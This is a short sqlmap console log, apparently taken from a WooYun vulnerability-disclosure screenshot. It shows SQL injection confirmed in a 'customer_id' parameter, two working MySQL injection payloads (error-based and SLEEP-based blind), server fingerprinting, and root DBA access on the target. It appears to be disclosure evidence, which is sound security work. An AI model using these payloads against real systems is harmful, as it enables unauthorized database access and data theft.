 [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 22:18:10
[22:18:10] [WARNING] provided value for parameter 'customer_id' is empty. Please
, always use only valid parameter values so sqlmap could be able to run properly
[22:18:10] [INFO] resuming back-end DBMS 'mysql'
[22:18:10] [INFO] testing connection to the target URL
[22:18:11] [WARNING] there is a DBMS error found in the HTTP response body which
 could interfere with the results of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
55
sts:
---
Parameter: customer_id (GET)
    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
    Payload: customer_id=-1567 OR (SELECT 7258 FROM(SELECT COUNT(*),CONCAT(0x717
16a7171,(SELECT (CASE WHEN (7258=7258) THEN 1 ELSE 0 END)),0x71707a6271,FLOOR(RA
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 OR time-based blind
    Payload: customer_id=-7031 OR 8789=SLEEP(5)
---
[22:18:11] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[22:18:11] [INFO] testing if current user is DBA
[22:18:11] [INFO] fetching current user
[22:18:12] [INFO] retrieved: root@localhost
current user is DBA:    True
www.wooyun.org